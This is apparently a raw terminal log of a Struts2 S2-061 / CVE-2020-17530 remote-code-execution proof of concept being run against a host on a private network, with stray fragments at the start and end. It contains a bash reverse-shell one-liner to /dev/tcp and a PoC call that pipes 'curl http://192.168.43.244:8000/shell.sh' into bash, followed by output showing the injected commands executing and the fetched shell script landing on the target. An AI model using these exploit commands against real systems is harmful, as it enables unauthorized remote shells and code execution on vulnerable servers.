 VER: Struts 2.0.0-2.5.25
S2-061 RCE && CVE-2020-17530
sh -i >& /dev/tcp/192.168.43.5/9999 0>&1
C:\Users\Tanyiqu\Desktop\CVE-2020-17530-main>python3 struts2-061-poc.py http://192.168.43.5:8089/ "curl http://192.168.43.244:8000/shell.sh | bash"
+ PoC: python struts2-061-poc.py http://1.1.1.1:8081 id +
+ VER: Struts 2.0.0-2.5.25 +
+ S2-061 RCE && CVE-2020-17530 +
sh -i >& /dev/tcp/192.168.43.5/9999 0>&1
C:\Users\Tanyiqu\Desktop\CVE-2020-17530-main>python3 struts2-061-poc.py http://192.168.43.5:8089/ "curl -o http://192.168.43.244:8000/shell.sh"
+ PoC: python struts2-061-poc.py http://1.1.1.1:8081 id +
+ VER: Struts 2.0.0-2.5.25 +
+ S2-061 RCE && CVE-2020-17530 +
15
C:\Users\Tanyiqu\Desktop\CVE-2020-17530-main>python3 struts2-061-poc.py http://192.168.43.5:8089/ "ls "
+ PoC: python struts2-061-poc.py http://1.1.1.1:8081 id +
+ VER: Struts 2.0.0-2.5.25 +
+ S2-061 RCE && CVE-2020-17530 +
Dockerfile
pom.xml
shell.sh
shell.sh.1
src
target
季佳鑫- u_634f5fe49eac7_J3zBDO9hWe
C:\Users\Tanyiqu\Desktop\CVE-2020-17530-main>